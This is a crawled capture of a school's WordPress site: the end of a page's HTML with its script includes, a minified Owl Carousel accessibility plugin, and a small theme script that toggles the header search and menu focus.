<script type='text/javascript' src='https://ieo.ieramonarcila.edu.co/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://ieo.ieramonarcila.edu.co/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='https://ieo.ieramonarcila.edu.co/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b' id='jquery-masonry-js'></script>
<script type='text/javascript' src='https://ieo.ieramonarcila.edu.co/wp-content/plugins/ultimate-member/assets/js/simplebar.min.js?ver=2.1.15' id='um_scrollbar-js'></script>
<script type='text/javascript' src='https://ieo.ieramonarcila.edu.co/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=2.1.15' id='um_functions-js'></script>
<script type='text/javascript' src='https://ieo.ieramonarcila.edu.co/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=2.1.15' id='um_responsive-js'></script>
<script type='text/javascript' src='https://ieo.ieramonarcila.edu.co/wp-includes/js/dist/hooks.min.js?ver=d0d9f43e03080e6ace9a3dabbd5f9eee' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://ieo.ieramonarcila.edu.co/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.1.15' id='um_conditional-js'></script>
<script type='text/javascript' id='um_scripts-js-extra'>
/* <![CDATA[ */
var um_scripts = {"nonce":"a75afa8674"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ieo.ieramonarcila.edu.co/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=2.1.15' id='um_scripts-js'></script>
<script type='text/javascript' src='https://ieo.ieramonarcila.edu.co/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.1.15' id='um_profile-js'></script>
<script type='text/javascript' src='https://ieo.ieramonarcila.edu.co/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.1.15' id='um_account-js'></script>
<script type='text/javascript' src='https://ieo.ieramonarcila.edu.co/wp-includes/js/wp-embed.min.js?ver=5.6.6' id='wp-embed-js'></script>
		<script type="text/javascript">
			jQuery( window ).on( 'load', function() {
				jQuery('input[name="um_request"]').val('');
			});
		</script>
	</body>
	</html>

<!-- Page supported by LiteSpeed Cache 7.6.2 on 2026-01-07 02:21:14 -->

--- FILE ---
content_type: application/x-javascript
request_url: https://ieo.ieramonarcila.edu.co/wp-content/themes/education-zone/js/owlcarousel2-a11ylayer.min.js?ver=0.2.1
body_size: 592
content:
!function(t,e,o){var s=function(e){this._core=e,this._initialized=!1,this._core._options=t.extend(s.defaults,this._core.options),this.$element=this._core.$element;var o=t.proxy(function(t){this.setCurrent(t)},this);this._handlers={"initialized.owl.carousel":t.proxy(function(t){this.setupRoot(),t.namespace&&!this._initialized&&(this.setupFocus(),this.setupKeyboard()),this.setCurrent(t)},this),"changed.owl.carousel":o,"translated.owl.carousel":o,"refreshed.owl.carousel":o,"resized.owl.carousel":o},this.$element.on(this._handlers)};s.defaults={},s.eventHandlers={},s.prototype.getDocumentKeyUp=function(){var e=this;return function(o){var s=t(o.target),n=e.focused(s),a=null;n&&(37==o.keyCode||38==o.keyCode?a="prev.owl.carousel":39==o.keyCode||40==o.keyCode?a="next.owl.carousel":13==o.keyCode&&(s.hasClass("owl-prev")?a="prev.owl.carousel":s.hasClass("owl-next")?a="next.owl.carousel":s.hasClass("owl-dot")&&(a="click")),a&&n.trigger(a))}},s.prototype.setupRoot=function(){this.$element.attr({role:"listbox",tabindex:"0"})},s.prototype.setupKeyboard=function(){this.$element.attr("data-owl-access-keyup")||this.$element.bind("keyup",this.getDocumentKeyUp()).attr("data-owl-access-keyup","1"),this.$element.attr("data-owl-carousel-focusable","1")},s.prototype.setupFocus=function(){if(this.$element.bind("focusin",function(){t(this).attr({"data-owl-carousel-focused":"1","aria-live":"polite"}).trigger("stop.owl.autoplay")}).bind("focusout",function(){t(this).attr({"data-owl-carousel-focused":"0","aria-live":"off"}).trigger("play.owl.autoplay")}),this._core._plugins.navigation){var e=this._core._plugins.navigation,o=[];e._controls.$previous&&o.push(e._controls.$previous),e._controls.$next&&o.push(e._controls.$next),e._controls.$indicators&&o.push(e._controls.$indicators.children()),t.each(o,function(){this.attr("tabindex","0")})}},s.prototype.destroy=function(){this.$element.unbind("keyup",this.eventHandlers.documentKeyUp).removeAttr("data-owl-access-keyup data-owl-carousel-focusable").unbind("focusin focusout")},s.prototype.focusableElems=function(e){return t(e).find("a, input, select, button, *[tabindex]")},s.prototype.adjustFocus=function(e,o){e.each(function(){var e=t(this),s="0";currentTabIndex=e.attr("tabindex"),storedTabIndex=e.attr("data-owl-temp-tabindex"),o?(s="undefined"!=typeof storedTabIndex&&"-1"!=storedTabIndex?e.attr("data-owl-temp-tabindex"):"0",storedTabIndex=s):(s="-1",storedTabIndex="undefined"!=typeof currentTabIndex||"-1"!=currentTabIndex?currentTabIndex:"0"),e.attr({tabindex:s,"data-owl-temp-tabindex":"0"})})},s.prototype.focused=function(e){if(1==(e=t(e)).attr("data-owl-carousel-focused"))return e;var o=e.closest('[data-owl-carousel-focused="1"]');return o.length>0?o:null},s.prototype.setCurrent=function(e){var o=this._core.$stage,s=this.focusableElems,n=this.adjustFocus;o&&this._core.$stage.children().each(function(e){var o=t(this),a=s(this);o.hasClass("active")?(o.attr("aria-hidden","false"),n(a,!0)):(o.attr("aria-hidden","true"),n(a,!1))})},t.fn.owlCarousel.Constructor.Plugins.Owl2A11y=s}(window.Zepto||window.jQuery,window,document);

--- FILE ---
content_type: application/x-javascript
request_url: https://ieo.ieramonarcila.edu.co/wp-content/themes/school-zone/js/custom.js?ver=1.0.9
body_size: -180
content:
jQuery(document).ready(function($) {
    /** Header Search form show/hide */
    $('html').click(function() {
        $('.example').slideUp();
    });

    $('.site-header .form-section').click(function(event) {
        event.stopPropagation();
    });

    $("#search-btn").click(function() {
        $(".example").slideToggle();
        return false;
    });

    //accessibility menu
    $("#top-navigation ul li a").focus(function(){
       $(this).parents("li").addClass("focus");
   }).blur(function(){
       $(this).parents("li").removeClass("focus");
   });
});
